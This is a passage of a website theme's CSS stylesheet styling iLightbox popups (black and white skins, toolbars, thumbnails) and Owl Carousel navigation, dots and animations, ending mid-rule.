.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail img {
	width: 100%;
	height: 100%;
	-ms-interpolation-mode: bicubic;
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	opacity: .7;
	z-index: 1;
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon:hover {
	opacity: 1;
}
.ilightbox-holder {
	display: none;
	position: fixed;
	z-index: 100003;
	-webkit-transform: none;
	-moz-transform: none;
}
.ilightbox-holder.ilightbox-next,
.ilightbox-holder.ilightbox-prev {
	cursor: pointer;
}
.ilightbox-holder div.ilightbox-container {
	position: relative;
	width: 100%;
	height: 100%;
}
.ilightbox-holder img.ilightbox-image {
	width: 100%;
	height: 100%;
}
.ilightbox-holder .ilightbox-container .ilightbox-caption {
	display: block !important;
	position: relative;
	left: 30px;
	right: 30px;
	max-width: 100%;
	padding: 10px;
	margin: 0 auto;
	font-size: 13px;
	line-height: 150%;
	word-wrap: break-word;
	z-index: 20003;
	zoom: 1 !important;
	filter: alpha(opacity=100) !important;
	-webkit-opacity: 1 !important;
	-moz-opacity: 1 !important;
	opacity: 1 !important;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.ilightbox-holder .ilightbox-container iframe + div {
	position: absolute !important;
}
.ilightbox-holder .ilightbox-container .ilightbox-social {
	display: none;
	position: absolute;
	right: 5px;
	top: 5px;
	padding: 1px;
	padding-left: 0;
	z-index: 20003;
}
.ilightbox-holder .ilightbox-container .ilightbox-social ul {
	float: none;
	list-style: none;
	height: 16px;
	margin: 0 auto;
	text-align: center;
}
.ilightbox-holder .ilightbox-container .ilightbox-social ul li {
	display: inline;
}
.ilightbox-holder .ilightbox-container .ilightbox-social ul li a {
	display: inline-block;
	float: none;
	margin-left: 1px;
	width: 16px;
	height: 16px;
	background-repeat: no-repeat;
	background-position: 50%;
}
.ilightbox-holder .ilightbox-container .ilightbox-social ul li.facebook a {
	background-image: url('../img/ilightbox/social_icons/facebook_16.png');
}
.ilightbox-holder .ilightbox-container .ilightbox-social ul li.digg a {
	background-image: url('../img/ilightbox/social_icons/digg_16.png');
}
.ilightbox-holder .ilightbox-container .ilightbox-social ul li.twitter a {
	background-image: url('../img/ilightbox/social_icons/twitter_16.png');
}
.ilightbox-holder .ilightbox-container .ilightbox-social ul li.delicious a {
	background-image: url('../img/ilightbox/social_icons/delicious_16.png');
}
.ilightbox-holder .ilightbox-container .ilightbox-social ul li.reddit a {
	background-image: url('../img/ilightbox/social_icons/reddit_16.png');
}
.ilightbox-holder .ilightbox-container .ilightbox-social ul li.googleplus a {
	background-image: url('../img/ilightbox/social_icons/google_plus_16.png');
}
.ilightbox-holder .ilightbox-alert {
	display: block;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	text-align: center;
	padding-top: 100px;
	margin: auto;
	width: 300px;
	height: 50px;
}
.ilightbox-holder .ilightbox-wrapper {
	width: 100%;
	height: 100%;
	overflow: auto;
}
.ilightbox-holder .ilightbox-wrapper .ilightbox-html {
	width: 100%;
	height: 100%;
	display: block;
}
.ilightbox-holder .ilightbox-inner-toolbar {
	position: relative;
	z-index: 100;
}
.ilightbox-holder .ilightbox-inner-toolbar .ilightbox-toolbar {
	position: absolute;
	left: auto;
	top: 5px;
	right: 5px;
}
.ilightbox-holder .ilightbox-inner-toolbar .ilightbox-toolbar a {
	float: right;
}
.ilightbox-thumbnails.ilightbox-horizontal {
	height: 60px;
}
.ilightbox-thumbnails.ilightbox-horizontal .ilightbox-thumbnails-container {
	height: 60px;
}
.ilightbox-thumbnails.ilightbox-vertical {
	width: 60px;
}
.ilightbox-thumbnails.ilightbox-vertical .ilightbox-thumbnails-container {
	width: 60px;
}
.ilightbox-button {
	position: fixed;
	z-index: 100011;
	cursor: pointer;
}
.ilightbox-button span {
	display: block;
	width: 100%;
	height: 100%;
}
.isMobile .ilightbox-button,
.isMobile .ilightbox-thumbnails {
	display: none !important;
}
.isMobile .ilightbox-toolbar .ilightbox-prev-button,
.isMobile .ilightbox-toolbar .ilightbox-next-button {
	display: block;
}
.ilightbox-overlay.black {
	background: #141618;
}
.ilightbox-loader.black div {
	background: transparent url('../img/oval-anim-dark.svg') no-repeat center;
}
.ilightbox-holder.black .ilightbox-container .ilightbox-caption {
	background-size: 100% 100%;
	left: 0;
	right: 0;
	color: #ffffff;
	text-align: center;
}
.ilightbox-holder.black .ilightbox-alert {
	background: url('../img/ilightbox/black-skin/alert.png') no-repeat center top;
	color: #555;
}
.ilightbox-toolbar.black a {
	background: url('../img/ilightbox/black-skin/buttons.png') no-repeat 7px 6px;
}
.ilightbox-toolbar.black a.ilightbox-close {
	position: absolute;
	right: 5px;
}
.isMobile .ilightbox-toolbar.black a.ilightbox-close {
	position: relative;
	right: 0px;
}
.ilightbox-toolbar.black a.ilightbox-close:hover {
	background-position: -32px 6px;
}
.isMobile .ilightbox-toolbar.black a.ilightbox-close:hover {
	background-position: 50%;
}
.ilightbox-toolbar.black a.disabled {
	opacity: 0.2;
	filter: alpha(opacity=20);
	cursor: default;
	background-color: #141618;
}
.ilightbox-toolbar.black a.ilightbox-fullscreen {
	background-position: 6px -33px;
	margin-left: 5px;
}
.isMobile .ilightbox-toolbar.black a.ilightbox-fullscreen {
	margin-left: 0px;
}
.ilightbox-toolbar.black a.ilightbox-fullscreen:hover {
	background-position: -31px -33px;
}
.isMobile .ilightbox-toolbar.black a.ilightbox-fullscreen:hover {
	background-position: 50%;
}
.ilightbox-toolbar.black a.ilightbox-play {
	background-position: 8px -58px;
}
.ilightbox-toolbar.black a.ilightbox-play:hover {
	background-position: -32px -58px;
}
.isMobile .ilightbox-toolbar.black a.ilightbox-play:hover {
	background-position: 50%;
}
.ilightbox-toolbar.black a.ilightbox-pause {
	background-position: 8px -83px;
}
.ilightbox-toolbar.black a.ilightbox-pause:hover {
	background-position: -32px -83px;
}
.isMobile .ilightbox-toolbar.black a.ilightbox-pause:hover {
	background-position: 50%;
}
.isMobile .ilightbox-toolbar.black {
	background: #141618;
	top: auto;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 40px;
	text-align: center;
}
.isMobile .ilightbox-toolbar.black a {
	display: inline-block;
	float: none;
	width: 50px;
	height: 40px;
	background-size: 50%;
	background-position: 50%;
}
.isMobile .ilightbox-toolbar.black {
	background: #141618;
	top: auto;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 40px;
	text-align: center;
	-webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.8);
	box-shadow: 0 0 25px rgba(0, 0, 0, 0.8);
}
.isMobile .ilightbox-toolbar.black a {
	display: inline-block;
	float: none;
	width: 50px;
	height: 40px;
	background-size: 50%;
	background-position: 50% !important;
}
.isMobile .ilightbox-toolbar.black a.ilightbox-fullscreen {
	background-image: url('../img/ilightbox/black-skin/fullscreen-icon-64.png');
	background-image: url('../img/ilightbox/black-skin/fullscreen-icon-ie.png')\9;
}
.isMobile .ilightbox-toolbar.black a.ilightbox-close {
	background-image: url('../img/ilightbox/black-skin/x-mark-icon-64.png');
	background-image: url('../img/ilightbox/black-skin/x-mark-icon-ie.png')\9;
}
.isMobile .ilightbox-toolbar.black a.ilightbox-next-button {
	background-image: url('../img/ilightbox/black-skin/arrow-next-icon-64.png');
	background-image: url('../img/ilightbox/black-skin/arrow-next-icon-ie.png')\9;
	background-position: 52% 50%;
}
.isMobile .ilightbox-toolbar.black a.ilightbox-prev-button {
	background-image: url('../img/ilightbox/black-skin/arrow-prev-icon-64.png');
	background-image: url('../img/ilightbox/black-skin/arrow-prev-icon-ie.png')\9;
	background-position: 48% 50%;
}
.isMobile .ilightbox-toolbar.black a.ilightbox-play {
	background-image: url('../img/ilightbox/black-skin/play-icon-64.png');
	background-image: url('../img/ilightbox/black-skin/play-icon-ie.png')\9;
}
.isMobile .ilightbox-toolbar.black a.ilightbox-pause {
	background-image: url('../img/ilightbox/black-skin/pause-icon-64.png');
	background-image: url('../img/ilightbox/black-skin/pause-icon-ie.png')\9;
}
.ilightbox-holder.black .ilightbox-inner-toolbar .ilightbox-title {
	font-size: 14px;
	padding: 10px 12px;
	text-align: center;
	color: #ffffff;
}
.ilightbox-thumbnails.black .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video {
	background: url('../img/ilightbox/black-skin/thumb-overlay-play.png') no-repeat center;
}
.ilightbox-button.black.disabled {
	opacity: 0.1;
	filter: alpha(opacity=10);
	cursor: default;
}
.ilightbox-button.ilightbox-next-button.black,
.ilightbox-button.ilightbox-prev-button.black {
	bottom: 0;
	right: 0;
	left: 0;
	left: 35%\9;
	right: auto\9;
	width: 20%;
	height: 38px;
	margin: auto;
	background: url('../img/ilightbox/black-skin/arrows_vertical.png') no-repeat 50% -125px;
}
.ilightbox-button.ilightbox-prev-button.black {
	top: 0;
	bottom: auto;
	background-position: 50% -36px;
}
.ilightbox-button.ilightbox-next-button.black.horizontal,
.ilightbox-button.ilightbox-prev-button.black.horizontal {
	right: 0;
	left: auto;
	top: 0;
	bottom: 0;
	top: 36%\9;
	bottom: auto\9;
	width: 38px;
	height: 20%;
	background-image: url('../img/ilightbox/black-skin/arrows_horizontal.png');
	background-position: -125px 50%;
}
.ilightbox-button.ilightbox-prev-button.black.horizontal {
	right: auto;
	left: 0;
	background-position: -38px 50%;
}
.ilightbox-holder.black .ilightbox-container .ilightbox-social,
.ilightbox-button.ilightbox-next-button.black,
.ilightbox-button.ilightbox-prev-button.black {
	background-color: #141618;
}
.ilightbox-overlay.white {
	background: #ffffff;
}
.ilightbox-loader.white div {
	background: transparent url('../img/oval-anim-light.svg') no-repeat center;
}
.ilightbox-holder.white .ilightbox-container .ilightbox-caption {
	background-size: 100% 100%;
	left: 0;
	right: 0;
	color: #141618;
	text-align: center;
}
.ilightbox-holder.white .ilightbox-alert {
	background: url('../img/ilightbox/white-skin/alert.png') no-repeat center top;
	color: #89949B;
}
.ilightbox-toolbar.white a {
	background: url('../img/ilightbox/white-skin/buttons.png') no-repeat 7px 6px;
}
.ilightbox-toolbar.white a.disabled {
	opacity: 0.2;
	filter: alpha(opacity=20);
	cursor: default;
	background-color: #ffffff;
}
.ilightbox-toolbar.white a.ilightbox-close {
	position: absolute;
	right: 5px;
}
.isMobile .ilightbox-toolbar.white a.ilightbox-close {
	position: relative;
	right: 0px;
}
.ilightbox-toolbar.white a.ilightbox-close:hover {
	background-position: -32px 6px;
}
.ilightbox-toolbar.white a.ilightbox-fullscreen {
	background-position: 6px -33px;
	margin-left: 5px;
}
.isMobile .ilightbox-toolbar.white a.ilightbox-fullscreen {
	margin-left: 0px;
}
.ilightbox-toolbar.white a.ilightbox-fullscreen:hover {
	background-position: -31px -33px;
}
.ilightbox-toolbar.white a.ilightbox-play {
	background-position: 8px -58px;
}
.ilightbox-toolbar.white a.ilightbox-play:hover {
	background-position: -32px -58px;
}
.ilightbox-toolbar.white a.ilightbox-pause {
	background-position: 8px -83px;
}
.ilightbox-toolbar.white a.ilightbox-pause:hover {
	background-position: -32px -83px;
}
.isMobile .ilightbox-toolbar.white {
	background: #ffffff;
	top: auto;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 40px;
	text-align: center;
}
.isMobile .ilightbox-toolbar.white a,
.isMobile .ilightbox-toolbar.white a:hover {
	display: inline-block;
	float: none;
	width: 50px;
	height: 40px;
	background-size: 50%;
	background-position: 50%;
}
.isMobile .ilightbox-toolbar.white a.ilightbox-fullscreen {
	background-image: url('../img/ilightbox/white-skin/fullscreen-icon-64.png');
	background-image: url('../img/ilightbox/white-skin/fullscreen-icon-ie.png')\9;
}
.isMobile .ilightbox-toolbar.white a.ilightbox-close {
	background-image: url('../img/ilightbox/white-skin/x-mark-icon-64.png');
	background-image: url('../img/ilightbox/white-skin/x-mark-icon-ie.png')\9;
}
.isMobile .ilightbox-toolbar.white a.ilightbox-next-button {
	background-image: url('../img/ilightbox/white-skin/arrow-next-icon-64.png');
	background-image: url('../img/ilightbox/white-skin/arrow-next-icon-ie.png')\9;
	background-position: 52% 50%;
}
.isMobile .ilightbox-toolbar.white a.ilightbox-next-button.disabled {
	background-image: url('../img/ilightbox/white-skin/arrow-next-icon-64.png');
	background-image: url('../img/ilightbox/white-skin/arrow-next-icon-ie.png')\9;
	background-position: 52% 50%;
}
.isMobile .ilightbox-toolbar.white a.ilightbox-prev-button {
	background-image: url('../img/ilightbox/white-skin/arrow-prev-icon-64.png');
	background-image: url('../img/ilightbox/white-skin/arrow-prev-icon-ie.png')\9;
	background-position: 48% 50%;
}
.isMobile .ilightbox-toolbar.white a.ilightbox-prev-button.disabled {
	background-image: url('../img/ilightbox/white-skin/arrow-prev-icon-64.png');
	background-image: url('../img/ilightbox/white-skin/arrow-prev-icon-ie.png')\9;
	background-position: 48% 50%;
}
.isMobile .ilightbox-toolbar.white a.ilightbox-play {
	background-image: url('../img/ilightbox/white-skin/play-icon-64.png');
	background-image: url('../img/ilightbox/white-skin/play-icon-ie.png')\9;
}
.isMobile .ilightbox-toolbar.white a.ilightbox-pause {
	background-image: url('../img/ilightbox/white-skin/pause-icon-64.png');
	background-image: url('../img/ilightbox/white-skin/pause-icon-ie.png')\9;
}
.ilightbox-thumbnails.white .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video {
	background: url('../img/ilightbox/white-skin/thumb-overlay-play.png') no-repeat center;
}
.ilightbox-holder.white .ilightbox-inner-toolbar .ilightbox-title {
	font-size: 14px;
	padding: 10px 12px;
	text-align: center;
}
.ilightbox-holder.white .ilightbox-inner-toolbar .ilightbox-toolbar {
	left: auto;
	top: 5px;
	right: 5px;
}
.ilightbox-holder.white .ilightbox-inner-toolbar .ilightbox-toolbar a {
	float: right;
}
.ilightbox-button.white.disabled {
	opacity: 0.1;
	filter: alpha(opacity=10);
	cursor: default;
}
.ilightbox-button.ilightbox-next-button.white,
.ilightbox-button.ilightbox-prev-button.white {
	bottom: 0;
	right: 0;
	left: 0;
	top: 35%\9;
	right: auto\9;
	width: 20%;
	height: 38px;
	margin: auto;
	background: url('../img/ilightbox/white-skin/arrows_vertical.png') no-repeat 50% -125px;
}
.ilightbox-button.ilightbox-prev-button.white {
	top: 0;
	bottom: auto;
	background-position: 50% -36;
}
.ilightbox-button.ilightbox-next-button.white.horizontal,
.ilightbox-button.ilightbox-prev-button.white.horizontal {
	right: 0;
	left: auto;
	top: 0;
	bottom: 0;
	top: 36%\9;
	bottom: auto\9;
	width: 38px;
	height: 20%;
	background-image: url('../img/ilightbox/white-skin/arrows_horizontal.png');
	background-position: -125px 50%;
}
.ilightbox-button.ilightbox-prev-button.white.horizontal {
	right: auto;
	left: 0;
	background-position: -38px 50%;
}
.ilightbox-holder.white .ilightbox-container .ilightbox-social,
.ilightbox-button.ilightbox-next-button.white,
.ilightbox-button.ilightbox-prev-button.white {
	background-color: rgba(20, 22, 24, 0.25);
}
/*
----------------------------------------------------------
#OwlCarousel
----------------------------------------------------------
*/
.owl-carousel-wrapper {
	overflow: hidden;
}
.owl-carousel-wrapper.style-metro {
	height: 100%;
	display: block;
}
.owl-carousel-wrapper.style-metro .owl-carousel-container,
.owl-carousel-wrapper.style-metro .owl-stage-outer,
.owl-carousel-wrapper.style-metro .owl-carousel,
.owl-carousel-wrapper.style-metro .owl-stage {
	height: 100%;
	display: block;
}
.owl-carousel-wrapper.style-metro .owl-item {
	height: 100% !important;
}
.owl-carousel-wrapper.style-metro .tmb-carousel,
.owl-carousel-wrapper.style-metro .tmb-carousel > div,
.owl-carousel-wrapper.style-metro .t-entry-visual,
.owl-carousel-wrapper.style-metro .t-entry-visual-tc {
	display: block !important;
	height: 100%;
}
.row-slider .owl-carousel-wrapper .owl-carousel-wrapper {
	padding: 0;
	height: 100%;
}
.owl-carousel-container {
	position: relative;
}
.owl-carousel-container.carousel-inner-padding.owl-carousel-container .owl-carousel {
	padding-left: 36px;
	padding-right: 36px;
}
.owl-carousel-container:before {
	opacity: 0;
	-webkit-transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-o-transition: opacity 0.2s ease;
	transition: opacity 0.2s ease;
	-webkit-transition-delay: 0.4s;
	-moz-transition-delay: 0.4s;
	-o-transition-delay: 0.4s;
	transition-delay: 0.4s;
}
.owl-carousel-container.owl-carousel-loading {
	min-height: 120px;
}
.owl-carousel-container.owl-carousel-loading .owl-carousel {
	height: 0;
}
@media (min-width: 570px) {
	.owl-dots-outside.owl-carousel[data-dots="true"] {
		margin-bottom: 54px;
	}
	.owl-dots-outside.owl-carousel[data-dots="true"].owl-dots-db-space {
		margin-bottom: 87px;
	}
}
@media (max-width: 569px) {
	.owl-dots-outside.owl-carousel[data-dotsmobile="true"] {
		margin-bottom: 54px;
	}
}
.owl-height {
	-webkit-transition: height 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
	-moz-transition: height 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
	-o-transition: height 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
	transition: height 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
}
.isotope-system .owl-height {
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	transition: none;
}
.owl-nav.disabled {
	display: none;
}
.owl-prev,
.owl-next {
	-moz-user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	position: absolute;
	top: 50%;
	color: #ffffff;
	z-index: 2000;
}
.owl-prev.disabled,
.owl-next.disabled {
	display: none;
}
@media (max-width: 959px) {
	.owl-prev,
	.owl-next {
		margin-left: 0 !important;
		margin-right: 0 !important;
	}
}
@media (max-width: 569px) {
	.owl-carousel[data-navmobile="false"] .owl-prev,
	.owl-carousel[data-navmobile="false"] .owl-next {
		display: none;
	}
}
@media (max-width: 959px) {
	.uncode-slider .owl-prev,
	.uncode-slider .owl-next {
		display: none;
	}
}
.header-style-light .owl-prev,
.header-style-light .owl-next {
	color: #000000;
}
.owl-prev i,
.owl-next i {
	font-size: 21px;
	position: relative;
	top: 33px;
}
.owl-prev .owl-nav-container,
.owl-next .owl-nav-container {
	height: 90px;
	width: 36px;
	top: -44px;
	background-color: rgba(0, 0, 0, 0.1);
	position: relative;
	cursor: pointer;
	text-align: center;
}
.owl-prev {
	left: 0;
	-webkit-transition: margin-left 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
	-moz-transition: margin-left 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
	-o-transition: margin-left 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
	transition: margin-left 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
}
.owl-prev .owl-nav-container {
	-webkit-border-radius: 0 2px 2px 0;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 0 2px 2px 0;
	-moz-background-clip: padding;
	border-radius: 0 2px 2px 0;
	background-clip: padding-box;
}
.carousel-inner-padding .owl-prev .owl-nav-container {
	-webkit-border-radius: 2px 0 0 2px;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 2px 0 0 2px;
	-moz-background-clip: padding;
	border-radius: 2px 0 0 2px;
	background-clip: padding-box;
}
.owl-prev i {
	text-indent: -1px;
}
.touch .owl-prev {
	margin-left: 0 !important;
}
.owl-next {
	right: 0px;
	-webkit-transition: margin-right 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
	-moz-transition: margin-right 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
	-o-transition: margin-right 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
	transition: margin-right 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
}
.owl-next .owl-nav-container {
	-webkit-border-radius: 2px 0 0 2px;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 2px 0 0 2px;
	-moz-background-clip: padding;
	border-radius: 2px 0 0 2px;
	background-clip: padding-box;
}
.carousel-inner-padding .owl-next .owl-nav-container {
	-webkit-border-radius: 0 2px 2px 0;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 0 2px 2px 0;
	-moz-background-clip: padding;
	border-radius: 0 2px 2px 0;
	background-clip: padding-box;
}
.owl-carousel-container.half-gutter .owl-next {
	right: 18px !important;
}
.owl-carousel-container.single-gutter .owl-next {
	right: 36px !important;
}
.owl-carousel-container.double-gutter .owl-next {
	right: 72px !important;
}
@media (max-width: 959px) {
	.owl-carousel-container.double-gutter .owl-next {
		right: 36px !important;
	}
}
.owl-carousel-container.triple-gutter .owl-next {
	right: 108px !important;
}
@media (max-width: 959px) {
	.owl-carousel-container.triple-gutter .owl-next {
		right: 36px !important;
	}
}
.owl-carousel-container.quad-gutter .owl-next {
	right: 144px !important;
}
@media (max-width: 1499px) {
	.owl-carousel-container.quad-gutter .owl-next {
		right: 108px !important;
	}
}
@media (max-width: 959px) {
	.owl-carousel-container.quad-gutter .owl-next {
		right: 72px !important;
	}
}
@media (max-width: 569px) {
	.owl-carousel-container.quad-gutter .owl-next {
		right: 36px !important;
	}
}
.owl-next i {
	text-indent: 1px;
}
.touch .owl-next {
	margin-right: 0 !important;
}
.owl-dots {
	position: absolute;
	display: inline-block;
	text-align: center;
	left: 50%;
	width: 100%;
	z-index: 1;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	-webkit-transition: bottom 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86), opacity 0.2s linear 0.2s;
	-moz-transition: bottom 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86), opacity 0.2s linear 0.2s;
	-o-transition: bottom 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86), opacity 0.2s linear 0.2s;
	transition: bottom 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86), opacity 0.2s linear 0.2s;
}
.owl-dots-align-left .owl-dots {
	text-align: left;
}
.owl-dots-align-right .owl-dots {
	text-align: right;
}
.owl-dots-inside .owl-dots {
	bottom: 0;
	padding: 9px 9px 9px 9px;
	-webkit-border-radius: 2px 2px 0 0;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 2px 2px 0 0;
	-moz-background-clip: padding;
	border-radius: 2px 2px 0 0;
	background-clip: padding-box;
}
.header-wrapper .owl-dots-inside .owl-dots {
	padding-top: 9px;
	padding-bottom: 18px;
}
.owl-carousel-container.px-gutter .owl-dots {
	margin-left: 2px;
}
.owl-carousel-container.half-gutter .owl-dots {
	margin-left: -9px;
}
.owl-carousel-container.single-gutter .owl-dots {
	margin-left: -18px;
}
.owl-carousel-container.double-gutter .owl-dots {
	margin-left: -36px;
}
@media (max-width: 959px) {
	.owl-carousel-container.double-gutter .owl-dots {
		margin-left: -18px;
	}
}
.owl-carousel-container.triple-gutter .owl-dots {
	margin-left: -54px;
}
@media (max-width: 959px) {
	.owl-carousel-container.triple-gutter .owl-dots {
		margin-left: -18px;
	}
}
.owl-carousel-container.quad-gutter .owl-dots {
	margin-left: -72px;
}
@media (max-width: 1499px) {
	.owl-carousel-container.quad-gutter .owl-dots {
		margin-left: -54px;
	}
}
@media (max-width: 959px) {
	.owl-carousel-container.quad-gutter .owl-dots {
		margin-left: -36px;
	}
}
@media (max-width: 569px) {
	.owl-carousel-container.quad-gutter .owl-dots {
		margin-left: -18px;
	}
}
.owl-dots-outside .owl-dots {
	padding: 18px 0px 0px 0px;
	bottom: -54px;
}
.uncode-slider .owl-dots-outside .owl-dots {
	bottom: auto;
}
@media (min-width: 960px) {
	.owl-dots-outside.owl-dots-db-space .owl-dots {
		bottom: -87px;
	}
}
.header-scrolled .owl-dots {
	opacity: 0;
}
.owl-dots.disabled {
	display: none;
}
.owl-dots .owl-dot {
	cursor: pointer;
	display: inline-block;
	zoom: 1;
	vertical-align: middle;
}
.owl-dots-align-left .owl-dots .owl-dot:first-child span {
	margin-left: 0;
}
.owl-dots-align-right .owl-dots .owl-dot:last-child span {
	margin-right: 0;
}
.owl-dots .owl-dot span {
	width: 8px;
	height: 8px;
	margin: 0px 6px;
	display: block;
	border-radius: 50%;
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-o-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
	-webkit-transition: -webkit-transform 0.2s ease-in-out;
	-moz-transition: -moz-transform 0.2s ease-in-out;
	-o-transition: -o-transform 0.2s ease-in-out;
	transition: transform 0.2s ease-in-out;
}
.owl-dots-inside .owl-dots .owl-dot span {
	-webkit-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2);
	background: #ffffff;
	zoom: 1;
	filter: alpha(opacity=50);
	-webkit-opacity: 0.5;
	-moz-opacity: 0.5;
	opacity: 0.5;
}
.owl-dots-outside .owl-dots .owl-dot span {
	width: 10px;
	height: 10px;
}
.no-touch .owl-dots .owl-dot span {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
}
.owl-dots .owl-dot.active span,
.owl-dots .owl-dot:hover span {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	zoom: 1;
	filter: alpha(opacity=100);
	-webkit-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
}
.owl-prev,
.owl-next,
.owl-dots {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background: transparent;
	opacity: 0;
	-webkit-animation-duration: 1s;
	-moz-animation-duration: 1s;
	-o-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-delay: 1s;
	-moz-animation-delay: 1s;
	-o-animation-delay: 1s;
	animation-delay: 1s;
	-webkit-animation-timing-function: easein;
	-moz-animation-timing-function: easein;
	-o-animation-timing-function: easein;
	animation-timing-function: easein;
	-webkit-animation-fill-mode: forwards;
	-moz-animation-fill-mode: forwards;
	-o-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
}
.owl-loaded .owl-prev,
.owl-loaded .owl-next,
.owl-loaded .owl-dots {
	-webkit-animation-name: alpha-in;
	-moz-animation-name: alpha-in;
	-o-animation-name: alpha-in;
	animation-name: alpha-in;
}
/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
	-webkit-animation-duration: 600ms;
	animation-duration: 600ms;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
	-moz-animation-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
	-o-animation-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
	animation-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.owl-carousel .owl-animated-in {
	z-index: 0;
}
.owl-carousel .owl-animated-out {
	z-index: 10;
}
.owl-carousel[data-fade="true"][data-navspeed="200"] .fadeOut {
	-webkit-animation-duration: 0.2s;
	-moz-animation-duration: 0.2s;
	-o-animation-duration: 0.2s;
	animation-duration: 0.2s;
}
.owl-carousel[data-fade="true"][data-navspeed="400"] .fadeOut {
	-webkit-animation-duration: 0.4s;
	-moz-animation-duration: 0.4s;
	-o-animation-duration: 0.4s;
	animation-duration: 0.4s;
}
.owl-carousel[data-fade="true"][data-navspeed="700"] .fadeOut {
	-webkit-animation-duration: 0.7s;
	-moz-animation-duration: 0.7s;
	-o-animation-duration: 0.7s;
	animation-duration: 0.7s;
}
.owl-carousel[data-fade="true"][data-navspeed="1000"] .fadeOut {
	-webkit-animation-duration: 1s;
	-moz-animation-duration: 1s;
	-o-animation-duration: 1s;
	animation-duration: 1s;
}
.owl-carousel .fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}
@keyframes fadeOut {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}
.owl-carousel {
	width: 100%;
	height: 100%;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0.5);
	position: relative;
	z-index: 1;
}
.ie:not(.ie11) .uncode-slider .owl-carousel .owl-item {
	display: inline-block;
}
.ie:not(.ie11) .uncode-slider .owl-carousel .owl-item .row-child {
	display: block;
	height: 100%;
}
.ie:not(.ie11) .uncode-slider .owl-carousel .owl-item .row-inner {
	display: table;
	table-layout: fixed;
	height: 100%;
}
.ie:not(.ie11) .uncode-slider .owl-carousel .owl-item .column_child {
	display: table-cell !important;
}
.no-touch .uncode-slider .owl-carousel .row-child {
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.no-touch.safari .uncode-slider .owl-carousel .block-bg-overlay {
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
}
.owl-carousel:not(.owl-loaded) > *:not(:first-child) {
	display: none;
}
.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y;
}
.owl-height-equal.owl-carousel .owl-stage {
	height: 100%;
	display: table;
	table-layout: fixed;
}
.owl-carousel .owl-stage-outer {
	position: relative;
	display: block;
	-webkit-overflow-scrolling: touch;
	-webkit-transform: translate3d(0px, 0, 0);
}
.carousel-inner-padding .owl-carousel .owl-stage-outer {
	overflow: hidden;
}
.owl-carousel .owl-item {
	position: relative;
	min-height: 1px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0.5);
	-webkit-touch-callout: none;
	display: inline-table;
	table-layout: fixed;
	vertical-align: top;
}
.owl-valign-bottom.owl-carousel .owl-item {
